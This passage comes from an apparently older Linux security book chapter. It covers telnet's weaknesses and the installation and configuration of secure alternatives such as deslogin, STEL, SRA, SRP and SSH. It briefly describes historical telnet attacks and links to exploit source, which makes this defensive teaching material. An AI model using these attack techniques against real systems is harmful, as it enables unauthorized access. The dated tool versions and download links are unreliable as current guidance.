If you have an older Linux distribution lying around and you'd like to see the ENVIRON attack in action, get the exploit source code at http://www.insecure.org/sploits/telnetd.LD PRELOAD.enviropassing.html.

You might wonder why environment variable passing is supported at all. One reason is that it enables you to test custom libraries on existing binaries without removing the existing libraries. You simply specify another path. Another reason is that your server (or a remote server) may house libraries in nontraditional locations. In these instances, you can use environment variables to specify additional search paths.

Over the years, security folks have recognized this to be a problem. Hence, developers explicitly instruct setuid and setgid programs to ignore sensitive environment variables, such as LD\_LIBRARY\_PATH.

#### Note

For interesting environment variable attacks, visit David Barr's presentation "Why LD\_LIBRARY\_PATH is bad," located at http://www.visi.com/~barr/ldpath.html.

13

TELNET AND SSH
SECURITY

Other memorable attacks included the following:

- On some early Linux distributions, attackers could force a core dump using telnet. The
  dump revealed shadowed passwords. An explanation is found at http://
  www.hoobie.net/security/exploits/hacking/telnet\_core.txt.
- On Red Hat Linux 4.0, attackers could determine valid usernames by brute-forcing login.
  The telnet package on Red Hat 4.0 distributions cut the connection if an invalid username was given. However, if the username was valid (but the password was incorrect), the server reissued a login prompt for retry.

Such attacks are rare, though, and most telnet implementations have been hardened against them. But that doesn't mean that you should use standard telnet services without hardening them, because telnet has several serious shortcomings:

- Passwords are not encrypted, and third parties can capture them with sniffers.
- Telnet does not employ strong user authentication.
- · Telnet does not perform session integrity checking.
- Telnet sessions are not encrypted.

For these reasons, if you can't or won't use Secure Shell, you'll need some other secure telnet system.

# **Secure Telnet Systems**

Above and beyond Secure Shell, several "secure" telnet (or telnet-like) implementations exist, including the following:

- deslogin
- SRA Telnet from Texas A&M University
- · SRP from Stanford University
- SSLTelnet
- STEL from the University of Milan

# deslogin

David A. Barrett's deslogin provides a network login service with secure authentication (as opposed to telnet or rlogin). Transiting data is encrypted using DES and is therefore shielded against electronic eavesdropping. (If you're merely looking for quick-and-dirty session encryption, deslogin is a suitable choice.)

To install deslogin, you'll need two files:

- The deslogin core, available at ftp://ftp.uu.net/pub/security/des/ deslogin-1.3.tar.gz
- The encryption cipher, located at ftp://ftp.uu.net/pub/security/des/ cipher-3.0.tar.Z

# Installing the deslogin Distribution

After downloading the deslogin and cipher packages, unzip and untar them:

```
[root@linux6 /]# gunzip cipher-3_0_tar.Z
[root@linux6 /]# tar xvf cipher-3_0_tar.Z
[root@linux6 /]# gunzip deslogin-1_3_tar.gz
[root@linux6 /]# tar xvf deslogin-1 3 tar
```

The cipher package will unpack to cipher -3.0/, and deslogin will unpack to deslogin-1.3/.

# Installing the cipher Package

Next, change to cipher-3.0/ and build the cipher package:

make

After you verify that the make was successful (no errors other than warnings about 16-bit keys), install the package:

```
[root@linux6 /cipher-3.0]# make install
cp cipher /usr/local/bin
ln /usr/local/bin/cipher /usr/local/bin/decipher
cp cipher.1 /usr/local/man/man1
cp btoa atob /usr/local/bin
cp btoa.1 /usr/local/man/man1
ln /usr/local/man/man1/btoa.1 /usr/local/man/man1/atob.1
```

# Installing the deslogin Component

Change to deslogin-1.3/ and open Makefile for editing. Here, you'll need to configure Makefile for your own system. For example, change line 50 to reflect your shell. By default, line 50 is

```
SHELL=/bin/sh
```

Next, you might want to change lines 92, 93, and 94 to specify alternate log files and directories. The default settings are

```
USER_FILE=\"/usr/local/etc/deslogind.users\"
LOG_FILE=\"/usr/adm/deslogind.log\"
GW_LOG_FILE=\"/usr/adm/deslogingw.log\"
```

13

TELNET AND SSH SECURITY

Next, go to line 268. There, you'll need to uncomment lines 271–274 so that deslogin will build using Linux gcc. The lines to uncomment look like the following:

```
#CC = gcc -ansi
#CFLAGS = $(DEBUG) -Dlinux -D_LINUX_SOURCE
#LDFLAGS = $(DEBUG)
#NSTCFLAGS= $(DEBUG) -Dlinux
```

Now, you're ready to make the deslogin package. To do so, run a make:

make

The make will initially die with the following error:

```
{\sf make:***No} rule to make target 'desblock.o', needed by 'deslogin'. Stop.
```

Pay no attention to it, and run a make again:

make

deslogin will now build and prompt you for an encryption passphrase:

You must select a default encryption key for the userFile. This allows you to place "deslogind -c" in /etc/inetd.config. Pick a secure passphrase, longer than 8 characters, that you can remember. You will need it every time you must edit the userFile (to add users, or to change pass phrases). The most secure way to run deslogind is with no arguments and type the userFile passphrase in response to its query. You need never use the -c option, and when you do, it never exposes the contents of the userFile. If you use a different key to encrypt the userfile, the -c option will not work, but otherwise the deslogind will work fine. The compiled-in key is not stored as a text string, nor is it a simple 8-byte DES key.

```
***Do not run deslogind where its virtual-memory data segment
***can be examined by sufficiently determined hostile users.
```

```
***Do not use the -c option if the executable file can be
***can be examined by sufficiently determined hostile users.
```

Input Default UserFile PassPhrase:

After you enter your passphrase, the make will finish. At that point, you can install the package:

```
make install
```

Note that, on some systems, you might get an error here and be forced to install manually. If so, follow these directions:

```
TELNET AND SSH
SECURITY
```

```
You must install by hand. Running automatic installation
scripts \(especially as root\) is extremely dangerous.
It's more secure if $(BINS) are
stripped, linked statically, and not readable or writeable by
users other than owner. They should *NOT* be setuid but
they can and should be executable by anyone.
The following two commands should work:
strip $(BINS)
chmod 111 $(BINS)"
--- For system-wide installations ---
Deslogind should be owned by root.
Add to /etc/services:
deslogin 3005/tcp
deslogingw 3006/tcp
Add to /etc/inetd.conf:
deslogin stream tcp nowait root $(BINDIR)/deslogind deslogind -c
deslogingw stream tcp nowait root $(BINDIR)/deslogingw deslogingw -c
Make sure $(USER FILE) exists.
If you use deslogind with -c, make sure the file is encrypted
with cipher using the same passphrase you specified when building
deslogind. See the deslogind man page for details.
Install the executables with the following commands:
cp $(BINS) $$(BINDIR)
cp $(MANSRC) $(MANDIR)
```

#### TIP

If you're using a system that employs xinetd rather than inetd, you should add a section to /etc/xinetd.conf or a new service file to /etc/xinetd.d. The file/section contents should read (with <br/>bindir> replaced with the location of the binaries):

```
service deslogingw
{
    disable = no
    socket_type = stream
    wait = no
    user = root
    server = <bindir>/deslogingw -c
}
service deslogin
```

```
disable = no
socket_type = stream
wait = no
user = root
server = <bindir>/deslogind -c
}
```

### deslogin Configuration

Before using deslogin, you'll need to establish several configuration options. First, copy the sample netlogind.users file to /usr/local/etc/ (if it isn't already there).

#### Note

This file might also be called deslogind.users.

The sample file looks like the following:

```
#
# Netlogind user database
# Whitespace separated list of username/passphrase pairs.
# Note that whitespace may appear in the passphrase so it's last.
# The empty passphrase is allowed
# Ascii values greater than 127 are illegal.
# For added security, this file may be encrypted with the cipher
# program
# and the same key given to netlogind when it's invoked
# interactively.
# In any case, make sure that it's not readable by other than root
# and the
# netlogind program's owner (group).
martha
              martha's passphrase
            simple, but secure
john
```

The file format is simple: Each line must be an 8-character (or fewer) username, a tab, and a passphrase consisting of any number of 7-bit characters. (Lines beginning with # are commented out.)

deslogind (the deslogin server) takes several command-line options, which are summarized in Table 13.1.

 TABLE 13.1
 deslogind Command-Line Options

| Option            | What It Does                                                                                                    |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|--|
| - C               | Use the -c option to specify that deslogind should use the default use file (and not prompt for a cipher key). Use this option when invoking deslogind to run without human interaction.                                                   |  |  |
| - d               | Use the -d option to enable debugging (recommended).                                                                                                    |  |  |
| -f\fluserFile     | Use the -f\ option to specify an alternative users file (usually deslogind.users or netlogind.users in /usr/local/etc/).                                                                                                    |  |  |
| -i\fIinactiveSecs | Use the -i\ option to specify the number of seconds that the session can be inactive before the server cuts the client loose.                                                                                                    |  |  |
| -k                | Use the -k option to specify a phrase that deslogind uses to decrypt the user file. Warning: This option is intended for debugging only. Do not use it when other users are logged because your command line is visible in a process list. |  |  |
| -l\fIlogFile      | Use the -1\ option to specify an alternative log file. The default is either /usr/adm/netlogind.log or /usr/adm/deslogind.                                                                                                    |  |  |
| -n                | Use the -n option when your user file is not encrypted. The -n option tells deslogind not to bother looking for a cipher key.                                                                                                    |  |  |
| -p\fIport         | Use the -p\ option to specify the port on which to listen for requests. (This is generally 3005, but the system will first check /etc/services.)                                                                                           |  |  |
| -t\fIloginSecs    | Use the -t\ option to specify the number of seconds after the challenge has been made to wait for a response. If no response is received, the server cuts the client loose.                                                                |  |  |

deslogind does not allow users to pass environment variables to the server end. (Unlike telnet, deslogin prohibits environment attacks.) However, deslogind does set the following environment variables at login:

- HOME
- LOGNAME
- MAIL
- PATH
- RHOSTNAME (name of remote host)

**13** 

TELNET AND SSH SECURITY

- SHELL
- TERM
- TZ
- USER

Authentication takes place during login as described by the manpage:

Deslogind uses a "challenge-response" protocol to authenticate users. Upon connection, the remote host sends a line containing the remote user name, then another giving the login name for the local user. Deslogind looks up local user name in the userFile and retrieves the corresponding passphrase, which is hashed to produce the user's DES authentication key. An "unpredictable" 64-bit nonce is generated by using the user's authentication key with DES in ECB mode to encrypt the (LSB zero-padded) output of time(2) and getpid(2). Deslogind then encrypts this nonce with the user DES key and sends it as the challenge to the remote machine. The remote deslogin prompts the user for a passphrase, which is hashed into a DES key used to decipher the challenge and send back the 64-bit "response". Deslogind compares the response with the nonce; if they're equal, authentication succeeds and a unique session key is generated by encrypting the challenge with the user's DES key. The authentication keys are destroyed by both hosts, and the session key is then used to encrypt all other data transferred.

User sessions are logged to wtmp and can be tracked much like telnet sessions.

# The deslogin client

The deslogin client is easy to use. Issue the deslogin command plus your username, the remote hostname, and the port, as shown in the following:

\$ deslogin bozo@linux6.samshacker.net:2010

In response, the system will prompt you for a passphrase:

Pass Phrase:

Finally, if you enter the correct passphrase, deslogind will log you in:

linux6 \$

There are three command-line options:

- The -d option specifies that you want debugging output.
- The -v option specifies that you want verbose output.
- -g\fIgateway offers you the opportunity to specify a host/port combination.

#### **C**AUTION

deslogin does have one rather daunting security issue—the user passphrase file is not encrypted by default.

#### deslogin Licensing

deslogin is not under the GNU GPL, so please note the author's copyright statement:

This program is not to be distributed for profit or included in such software without written permission from the author. No permission is required for nonprofit use.

# **STEL** (Secure Telnet)

STEL hails from David Vincenzetti, Stefano Taino, and Fabio Bolognesi, from CERT-IT, The Computer Emergency Response Team, Italy, Department of Computer Science, University of Milan.

In their announcement paper, Vincenzetti, Taino, and Bolognesi set forth STEL's purpose:

Eavesdropping is becoming rampant on the Internet. We, as CERT-IT, have recorded a great number of sniffing attacks in the Italian community. In fact, sniffing is the most popular hacker's attack technique all over the Internet. This paper presents a secure telnet implementation, which has been designed by the Italian CERT, to make eavesdropping ineffective to remote terminal sessions. It is not to be considered as a definitive solution but rather as a "Band-Aid" solution, to deal with one of the most serious security threats of the moment.

#### STEL's key features are

- It's simple to install and use.
- It encrypts sessions with a random key using DES, TripleDES, or IDEA (your call).
- It uses Diffie-Hellman for session key exchange, and it hardens against man-in-the-middle attacks known to work against such systems. Note that Diffie-Hellman is free from patent restrictions, which is a definite plus.
- It supports various authentication schemes, including garden-variety Unix passwords, SecureID, and S/Key.
- The package is exceptionally well documented.
- It comes with open source and a S/Key server.

Get STEL at http://freesoftware.missouri.edu/pub/NetSW/Network/IP/TermSession/Telnet/stel.tar.gz.

<u>13</u>

Telnet and SSH Security

# **SRA Telnet from Texas A&M University**

SRA Telnet's authentication is based on Request for Comments 1416, "The Telnet Authentication Option." The SRA system:

...provides drop in replacements for telnet and ftp client and server programs, which use Secure RPC code to provide encrypted authentication across the network, so that plain text passwords are not used. The clients and servers negotiate the availability of SRA so that they work with unmodified versions. These programs require no external keyserver or ticket server, and work equally well for local or Internet wide connections.

Get SRA at http://www.net.tamu.edu/ftp/security/TAMU/srasrc-1.3.1.tar.gz.

### Note

Before installing SRA, check out the release document "Secure RPC Authentication (SRA) for TELNET and FTP," David R. Safford, David K. Hess, and Douglas Lee Schales, Supercomputer Center, Texas A&M University, located at ftp://ftp.funet.fi/pub/unix/security/login/telnet/doc/sra/sra.ps.gz.

# The Stanford SRP Telnet/FTP Package

The SRP system is an attempt to answer many problems with secure telnet distributions. As explained in the documentation, SRP is...

...a new password authentication and key-exchange protocol suitable for authenticating users and exchanging keys over an untrusted network. The new protocol resists dictionary attacks mounted by either passive or active network intruders, allowing, in principle, even weak passphrases to be used safely. It also offers perfect forward secrecy, which protects past sessions and passwords against future compromises. Finally, user passwords are stored in a form that is not plaintext-equivalent to the password itself, so an attacker who captures the password database cannot use it directly to compromise security and gain immediate access to the host.

To install SRP, you'll need two files:

- The Exponential Password Suite (EPS)—The EPS is a suite of utilities that manage a password file in the format used by the SRP tools. Get it at ftp://srp.stanford.edu/pub/srp/binaries/1.5.1/eps-i386-linux6-pam.tar.gz.
- SRP Utilities (the core binaries)—Get them at ftp://srp.stanford.edu/pub/srp/binaries/1.5.1/srp-i386-linux6.tar.gz.

CHAPTER 13

## CAUTION

Be sure to carefully read the SRP documentation before installing the distribution, because it replaces some standard services.

# **Important Documents**

The following documents will give you an overview of the various methods devised to shore up telnet's authentication (and add session verification and encryption).

- "The S/KEY One-Time Password System," Neil M. Haller, Bellcore, Morristown, New Jersey (http://www.kwestura.agh.edu.pl/public/security/skey.html).
- "Description of The S/KEY One-Time Password System," Neil M. Haller and Philip R. Karn (http://math.lanl.gov/~aric/Skey/skey.txt).
- "The Telnet Authentication Option," D. Borman, Editor, Cray Research, Request for Comments 1409 (http://andrew2.andrew.cmu.edu/rfc/rfc1409.html).
- "DASS: Distributed Authentication Security Service," Charles Kaufman, Digital Equipment Corporation (ftp://crl.dec.com/pub/DEC/SPX/SPX.v2.4-doc.tar.Z).
- "Kerberos FAQ," Barry Jaspan, OpenVision Technologies (ftp://athena-dist.mit. edu/pub/kerberos/doc/KERBEROS.FAQ).
- "SDSC's Installation and Development of Kerberos," Wayne Schroeder, San Diego Supercomputer Center San Diego, California, U.S.A. (http://www.sdsc.edu/ ~schroede/kerberos cug.html).

# Secure Shell (ssh)

The most popular, and most flexible replacement for telnet is Secure Shell, or SSH. Secure Shell is a secure login system and suitable replacement for telnet, rlogin, rsh, rcp, and rdist. In addition, SSH can be used to create an encrypted channel between two computers that can, in turn, be used by other insecure software. As explained in the Secure Shell RFC:

SSH (Secure Shell) is a program to log into another computer over a network, to execute commands in a remote machine, and to move files from one machine to another. It provides strong authentication and secure communications over insecure networks.

Secure Shell supports several algorithms, including

• BlowFish—A 64-bit encryption scheme developed by Bruce Schneier. Blowfish is often used for high-volume, high-speed encryption. (It's reportedly faster than both DES and IDEA.)

13

- Triple DES—DES is the Data Encryption Standard, a system from IBM, developed in 1974 and published in 1977. It's the U.S. government standard for encrypting nonclassified data.
- IDEA—The International Data Encryption Algorithm, a powerful block-cipher encryption algorithm that operates with a 128-bit key. IDEA encrypts data faster than Triple DES and is far more secure.
- RSA—The Rivest-Shamir-Adelman algorithm, a widely used public-key/private-key cryptographic system.

#### TIP

Learn about these encryption algorithms, and others, from the SSH cryptography page: http://www.ssh.fi/tech/crypto/algorithms.html.

ssh's multialgorithm support is more than simple window dressing. The authors added this support to create a more flexible and extensible product. ssh's architecture is such that the base protocol doesn't care which algorithm you use. Hence, if you later discover that one or more supported algorithms are fundamentally flawed, you can quickly switch without altering ssh's core protocol and functionality.

ssh also has several other advantages over its competitors. The most overt advantage is that ssh does not greatly alter your routine. In every respect, initiating an ssh session is as simple as (and similar to) initiating a telnet session. Both authentication and subsequent session encryption are transparent. Therefore, it has little or no learning curve. Get Secure Shell at ftp://ftp.ssh.com/pub/ssh/.

#### NOTE

Many Linux distributions are now including SSH. If you're a Red Hat 7.x user, check your CD set for the included RPM

In this chapter, we'll focus on ssh from several angles:

- · Installing and configuring ssh
- Providing ssh services in heterogeneous networks
- Using ssh extended features
- Testing ssh's ability to secure data

CHAPTER 13

# The ssh Core Utilities

The ssh distribution consists of several programs. Table 13.2 describes the most commonly used programs' functions.

**TABLE 13.2** Programs in the ssh Suite

| Program     | Description                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| scp2        | The Secure Shell Secure Copy program. Secure Copy provides a secure means of copying files from one host to another. It works much like rcp2 but uses ssh2 to facilitate transfers.                                                                                                    |
| ssh2        | The Secure Shell client. ssh2 works much like a telnet client. Once connected to the server, you can use ssh2 to perform basic system commands, and in every respect, your ssh2 session will resemble a telnet session. (It is, for all purposes, almost exactly like logging in from a console prompt.) |
| ssh-add2    | Adds identities (registers new keys) for the ssh-agent2 authentication agent.                                                                                                    |
| ssh-agent2  | Used to perform RSA-style authentication over networks when using ssh2. (It allows remote hosts to access and store your RSA private key.)                                                                                                    |
| sshd2       | The Secure Shell server, which by default listens on Port 22. When sshd2 receives a connection request from a valid ssh2 client, it starts a new session.                                                                                                    |
| ssh-keygen2 | The key generator for ssh2. Using ssh-keygen2, users can generate a RSA key that can later be used for authentication locally and remotely. (Authentication is performed by the ssh-agent2.)                                                                                                    |

# **Quick Start: Installing the ssh Distribution**

After downloading the latest SSH distribution, unarchive the source code:

```
[root@pointy ssh2]# tar zxf ssh-2.4.0.tar.gz
```

To make and install ssh, first run configure:

```
[root@pointy ssh-2.4.0]# ./configure
creating cache ./config.cache
checking distribution consistency... done
checking host system type... i586-pc-linux-gnu
checking target system type... i586-pc-linux-gnu
checking build system type... i586-pc-linux-gnu
checking cached information... ok
checking for a BSD compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... yes
checking for working aclocal... found
```

13

```
checking for working autoconf... found checking for working automake... found ...
```

This will take several minutes while configure identifies your system type and verifies that you have the necessary files to compile ssh. After configure returns you to a prompt (and assuming that it doesn't report any critical errors), make ssh like this:

```
[root@pointy ssh-2.4.0]# make
make all-recursive
make[1]: Entering directory '/home/jray/ssh2/ssh-2.4.0'
Making all in lib
make[2]: Entering directory '/home/jray/ssh2/ssh-2.4.0/lib'
Making all in sshutil
make[3]: Entering directory '/home/jray/ssh2/ssh-2.4.0/lib/sshutil'
Making all in sshcore
```

The make will also take several minutes—as many as 10, depending on your processor's speed. During that time, watch the output messages for errors.

After verifying the compilation was successful, complete the installation:

```
$ make install
```

This will place your ssh utilities in /usr/local/ tree and make the ssh documentation. It will also calculate public and private keys for your machine:

```
Generating 1024 bit host key.

Generating 1024-bit dsa key pair
4 .000.000.000

Key generated.

1024-bit dsa hostkey

Private key saved to /etc/ssh2/hostkey

Public key saved to /etc/ssh2/hostkey.pub
```

#### NOTE

The most recent version of ssh is ssh v.2. This is significantly different from ssh v.1, so the binary files created are suffixed with 2. After installing, however, the 2 files are linked to the same names as their earlier counterparts. For example, scp2 is linked to scp. For the sake of simplicity, I'll refer to the applications sans the 2 from this point on.

# ssh Server Configuration

SyslogFacility

After building ssh, your next step is to verify (or change, if necessary) options in your ssh configuration files. Those files are

- /etc/ssh2/sshd2 config (The ssh server configuration file)
- /etc/ssh2/ssh2 config (The ssh client configuration file)

## /etc/ssh2/sshd\_config: The ssh Server Configuration File

/etc/ssh2/sshd2\_config is the ssh server configuration file. By default, it looks like this. A brief explanation follows each section of the configuration file:

```
[root@pointy ssh-2.4.0]# more /etc/ssh2/sshd2_config
## sshd2_config
## SSH 2.4 Server Configuration File
##
## General

VerboseMode no
# QuietMode yes
    AllowCshrcSourcingWithSubsystems no
    ForcePTTYAllocation no
    SyslogFacility AUTH
```

General options control the level of reporting and method of logging that will be performed. The default settings should be fine for most purposes. You might want to enable verbose mode for more detailed messages.

LOCAL7

```
## Network
```

```
Port 22
ListenAddress 0.0.0.0
RequireReverseMapping no
MaxBroadcastsPerSecond 0
# MaxConnections 50
# 0 == number of connections not limited
```

The network settings let you limit the amount of traffic to the ssh daemon. You can specify the port sshd will run on (the default is 22), and the IP address it should listen on. This is necessary only if you have multiple addresses on a single machine. If you want to require that the incoming client be DNS registered, activate the RequireReverseMapping option here.

<u>13</u>

### ## Crypto

|   | Ciphers              | AnyCipher |
|---|----------------------|-----------|
|   | MACs                 | AnyMAC    |
| # | RekeyIntervalSeconds | 3600      |

By default, any cipher is accepted for a connection. If you'd prefer to limit the encryption, this is where you'd do it. You may specify des, 3des, blowfish, arcfour, twofish, and cast.

#### ## User

```
PrintMotd
                                          yes
        CheckMail
                                          yes
        UserConfigDirectory
                                          "%D/.ssh2"
        UserKnownHosts
                                          yes
#
        LoginGraceTime
                                          600
#
        PermitEmptyPasswords
                                          no
        StrictModes
                                          yes
```

Set the location of the individual user configuration files. You can also choose whether the user should see the message of the day, and whether mail will be checked at login.

### ## User public key authentication

```
HostKeyFile hostkey
PublicHostKeyFile hostkey.pub
RandomSeedFile random_seed
IdentityFile identification
AuthorizationFile authorization
AllowAgentForwarding yes
```

These options set the filenames for the host key, public key, random seed, and so on. There is no need to change these values.

#### ## Tunneling

| AllowX11Forwarding          | yes                                                                                                 |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| AllowTcpForwarding          | yes                                                                                                 |
| AllowTcpForwardingForUsers  | sjl, cowboyneal@slashdot.org                                                                        |
| DenyTcpForwardingForUsers   | "2[:isdigit:]*4, peelo"                                                                             |
| AllowTcpForwardingForGroups | priviliged_tcp_forwarders                                                                           |
| DenyTcpForwardingForGroups  | coming_from_outside                                                                                 |
|                             | AllowTcpForwarding AllowTcpForwardingForUsers DenyTcpForwardingForUsers AllowTcpForwardingForGroups |

These options involve tunneling of encrypted traffic. Because tunneling is both processor intensive and a rather specialized application of SSH, you can limit the users and groups that have access to these features.

13

```
## Authentication
## Hostbased and PAM are not enabled by default.
```

```
# BannerMessageFile /etc/ssh2/ssh_banner_message
PasswordGuesses 3

# AllowedAuthentications hostbased,publickey,password
AllowedAuthentications publickey,password
# RequiredAuthentications publickey,password
# SshPAMClientPath ssh-pam-client
```

Choose the type of authentication allowed here. The ordering should be from the least interactive to the most interactive. (If a user is using his key file to authenticate, he doesn't want to be asked for a password first.)

```
## Host restrictions
```

```
AllowHosts
                                         localhost, foobar.com, friendly.org
#
        DenyHosts
                                         evil.org, aol.com
#
        AllowSHosts
                                         trusted.host.org
#
        DenySHosts
                                         not.quite.trusted.org
#
        IgnoreRhosts
                                         no
        IgnoreRootRHosts
                                         no
# (the above, if not set, is defaulted to the value of IgnoreRHosts)
```

SSH doesn't use the /etc/hosts.allow and /etc/hosts.deny files to control access. Limit access to the SSH daemon using the Allow and Deny options shown here.

```
## User restrictions
```

```
"sj*,s[:isdigit:]##,s(jl|amza)"
        AllowUsers
#
        DenyUsers
                                          skuuppa, warezdude, 31373
        DenvUsers
                                          don@untrusted.org
        AllowGroups
                                          staff, users
#
        DenyGroups
                                          guest
        PermitRootLogin
                                          nopwd
        PermitRootLogin
                                          yes
```

This is where you allow and disallow users and groups from accessing the server. You can also disable root login, which, although SSH is already very secure, will make it even more difficult to attack.

```
## SSH1 compatibility
```

```
# Ssh1Compatibility <set by configure by default>
# Sshd1Path <set by configure by default>
```

A heterogeneous SSH v.1 and v.2 network can get a bit nasty if the different systems aren't compatible with each other. If you have to use v.1 clients, I recommend maintaining v.1 compatibility on your v.2 servers.

## Chrooted environment

| # | ChRootUsers  | ftp,guest |
|---|--------------|-----------|
| # | ChRootGroups | guest     |

Here is where you set the groups and users that will be chrooted upon login. These users will not be able to access files outside of their home directory.

```
## subsystem definitions
```

```
subsystem-sftp sftp-server
```

This activates the secure FTP server. You'll need to use sftp to access the secure FTP server. If you're comfortable with using scp (which will be discussed momentarily), there's little need for the sftp server to be running.

You generally need to make your options permanent, but sshd does allow you to set several options at the command line on startup. The next section covers sshd startup command-line options.

# sshd Startup Command-Line Options

Use the command-line options listed in Table 13.3 either to set or override configuration options in /etc/ssh2/sshd\_config.

 TABLE 13.3
 sshd Startup Command-Line Options

| Option           | Function                                                                                                    |  |  |
|------------------|----------------------------------------------------------------------------------------------------|--|--|
| -d [debug-level] | Use this option to start DEBUG mode. Here, sshd runs as a foreground process and sends verbose debugging output to STDOUT. This is useful for watching the server in action.                                                                                                    |  |  |
| -f [config-file] | Use this option to specify an alternative server configuration file. (/etc/ssh2/sshd2_config is the default.)                                                                                                    |  |  |
| -g [timeout]     | Use this option to specify a timeout period, after which clients that haven't authenticated themselves are cut loose. The default in /etc/sshd_config is 600 seconds. Note that if you specify 0, sshd interprets this as no limit, as opposed to 0 seconds. Therefore, if you want a nearly nonexistent timeout period, specify a number higher than 0. (The default of 600 seconds is quite a bit. I recommend shortening this to 60 seconds or so.) |  |  |

 TABLE 13.3
 Continued

| Option             | Function                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| -h [host-key]      | Use this option to specify an alternative host key file. (The default is /etc/ssh2/ssh2_host_key.) There are several instances in which you might do so. One is if you run sshd as a user other than root. (The default config file is owned by root, and only root can read or write it. Hence, if you start sshd as another user, sshd will not be able to read the file.) This option is also useful if you start sshd via scripts that enforce different options at different times of day. For example, perhaps you allow a foreign network or host ssh access by day, but you want to restrict its access at night. For this, you need two different functions in your script: one that adds the foreign host to the DenyHosts list at night, and another that subtracts it from the DenyHosts list at daybreal Naturally, each time this changeover happens, your script must stop sshd and start it again with the alternative configuration file. |
| -i                 | Use this option to notify sshd to run from inetd or xinetd. The authors advise against this, and for good reason. When started from inetd, sshd can exhibit sluggish performance because it must generat a key for each session.                                                                                                    |
| -o '[option]'      | Use this switch to set an sshd configuration option using the same format as the sshd2_config file.                                                                                                    |
| -p [ <i>port</i> ] | Use this option to specify an alternative port to run sshd. The default i port 22. Note that unless you're running sshd from inetd, you might need to notify users if you change the default port. (By default, ssh the client aims for port 22.)                                                                                                    |
| - q                | Use this option to specify that sshd should run in quiet mode (where is does no logging).                                                                                                    |
| - V                | Use this option to specify that sshd should run in verbose mode.                                                                                                    |

# $/\,\hbox{\tt etc/ssh\_config:}\, The\,\, \hbox{\tt ssh}\,\, Client\,\, Configuration}\,\, File$

/etc/ssh2/sshd2\_config is the ssh client configuration file. By default, it looks like this:

```
## ssh2_config
## SSH 2.0 Client Configuration File
##
## The "*" is used for all hosts, but you can use other hosts as
## well.
*:
```

You can create different configurations for each host that you want to connect to. The default configuration file uses \* to set the options for all hosts.

#### ## General

```
VerboseMode no
```

PasswordPrompt "%U's password: "

AuthenticationSuccessMsg yes

Activate verbose reporting, choose the password prompt that the client will display, and whether to display a successful connection message.

#### ## Network

```
Port 22
NoDelay no
KeepAlive yes
```

# SocksServer

socks://mylogin@socks.ssh.com:1080/203.123.0.0/16,198.74.23. 0/24

Configure the port (22 is default), Socket NO\_DELAY option, and connection keep-alive support. If you're using a SOCKS server on your network, you'll need to set it here.

### ## Crypto

```
Ciphers AnyStdCipher
MACs AnyMAC
StrictHostKeyChecking ask
RekeyIntervalSeconds 3600
```

Set the ciphers to use for connecting. If you'd like to force a certain cipher, you can choose from des, 3des, blowfish, arcfour twofish, and cast.

#### ## User public key authentication

```
IdentityFile identification
AuthorizationFile authorization
RandomSeedFile random seed
```

Sets the filenames for the user's identification, random seed, and authorization files.

## ## Tunneling

| # | GatewayPorts | yes |
|---|--------------|-----|
| # | ForwardX11   | yes |
| # | ForwardAgent | yes |

CHAPTER 13

If you want to use tunneling on your network, set these options. Unless you're using the

advanced SSH features, you won't need to do this. # Tunnels that are set up upon logging in

```
LocalForward
                                 "110:pop3.ssh.com:110"
RemoteForward
                                 "3000:foobar:22"
```

If you'd like tunnels to be created upon logging in, set them here. These create ports on the local machine that can be connected to, which then encrypt traffic to the remote port/machine.

## SSH1 Compatibility

```
Ssh1Compatibility
                                         yes
        Ssh1AgentCompatibility
                                         none
        Ssh1AgentCompatibility
                                         traditional
#
        Ssh1AgentCompatibility
                                         ssh2
        Ssh1Path
                                         /usr/local/bin/ssh1
```

Controls whether SSH v.2 will work with v.1 clients. There are many very nice v.1 clients that have not been updated to v.2 because of the complexity of the code. If you're on a heterogeneous network of SSH v.1 and v.2 servers, you'll want this option to be activated.

```
## Authentication
## Hostbased is not enabled by default.
```

| # | AllowedAuthentications | hostbased, publickey, password |
|---|------------------------|--------------------------------|
|   | AllowedAuthentications | publickey,password             |

Controls how authentications are made. The least interactive of the allowed methods should be placed first in the list.

# Starting sshd

After you set your desired configuration options, start sshd (as root) like this:

\$ sshd

### Note

If /usr/local/sbin isn't in your path, either add it to the path before executing sshd or start sshd using its full path: /usr/local/sbin/sshd. Also, note that sshd runs as a background process by default. Therefore, you needn't explicitly send it to the background (sshd &).

13

If you'd like to automate the process of starting the program, you can place a file like this in your /etc/rc.d/init.d directory, and then add sshd to your runlevel:

```
#!/bin/sh
# sshd
                This shell script takes care of starting and stopping
                sshd (Secure shell daemon).
# chkconfig: 2345 60 60
# description: SSH is the Secure Shell daemon
# Source function library.
. /etc/rc.d/init.d/functions
# Source networking configuration.
. /etc/sysconfig/network
# Check that networking is up.
[ \{NETWORKING\} = "no" \} \& exit 0
[ -f /usr/local/sbin/sshd ] || exit 0
# See how we were called.
case "$1" in
  start)
        # Start daemons.
        echo -n "Starting sshd: "
        /usr/local/sbin/sshd
        RETVAL=$?
        echo
        [ $RETVAL -eq 0 ] && touch /var/lock/subsys/sshd
  stop)
        # Stop daemons.
        echo -n "Shutting down sshd: "
        killall -9 sshd
        RETVAL=$?
        echo
        [ $RETVAL -eq 0 ] && rm -f /var/lock/subsys/sshd
        ;;
  restart | reload)
        $0 stop
        $0 start
        RETVAL=$?
  *)
        echo "Usage: sshd {start|stop|restart}"
        exit 1
```

esac

exit \$RETVAL

Now your ssh server is running. Let's examine how to use the various client utilities.

# Using the ssh Client

To start the ssh client, issue the ssh command plus your username and the hostname or IP address you want, like this:

\$ssh -1 mikal 172.16.0.1

In response, the remote ssh server will request a password. Please see Figure 13.1.



#### **FIGURE 13.1**

The ssh session password prompt.

After you provide the correct password, ssh will log you in and drop you to a shell prompt. From then on, your session will behave precisely like a telnet session. Please see Figure 13.2.

## Note

The first time you connect to a remote **ssh** server, you'll be confronted with the following message:

Host key not found from the list of known hosts. Are you sure you want to continue connecting (yes/no)?

